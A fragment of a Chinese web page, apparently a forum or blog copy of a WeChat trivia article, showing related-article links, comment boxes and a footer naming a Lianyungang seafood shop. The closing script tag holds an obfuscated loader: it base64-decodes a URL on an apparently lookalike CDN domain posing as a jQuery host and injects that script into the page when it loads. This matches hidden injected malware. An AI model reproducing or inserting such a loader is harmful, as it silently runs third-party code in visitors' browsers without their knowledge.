!important;">为什么在市场上“鸭”要比“鸡”便宜很多？！</a></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;">5、<a href="http://mp.weixin.qq.com/s?__biz=MjM5Mzg4NjczMQ==&amp;mid=2651972709&amp;idx=1&amp;sn=18104c7e2e4260cd6ef3271fcf9aed03&amp;chksm=bd7563018a02ea17070b505ca7c72fc1738a0e3494834d2f834d5dd6c41a459f449871004437&amp;scene=21#wechat_redirect" target="_blank" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">为什么汽车的轮胎偏偏是黑色的而不是其他颜色？</a></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;">6、<a href="http://mp.weixin.qq.com/s?__biz=MjM5Mzg4NjczMQ==&amp;mid=2651972488&amp;idx=1&amp;sn=c9085777c789829056dedd19c5e1d047&amp;chksm=bd7564ec8a02edfa3f85019e33e775ed6726ce181ad711b5a54cc09d0275796ca491c38c0ab9&amp;scene=21#wechat_redirect" target="_blank" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">注意！买笔前看一看，笔帽上的小孔可是“救命孔”！</a></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; text-align: center;"><img class="__bg_gif" data-ratio="0.375" data-src="https://mmbiz.qpic.cn/mmbiz_gif/jVsicXkgkbib7oHl07piahKgianr3Q3GF7OLQOXicicOIthcaVicdvRTbGicJCjRT7YBFkcIllKbOVPp1wermUFIKpaABg/0?wx_fmt=gif" data-type="gif" data-w="552" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 255, 255); background-color: rgb(0, 128, 255); box-sizing: border-box !important; word-wrap: break-word !important;">如果你认为这篇文章有毒，还不赶快去朋友圈转发？</span></strong></p><p style="white-space: normal; text-align: center; line-height: 2em;"><br></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/cache/vanish/globe/wander.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/cache/vanish/globe/wander.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

<div class="xm-footertop_con">
                <div class="container special-container">
                    <div class="virtue row">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 连云港水产加工商行</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>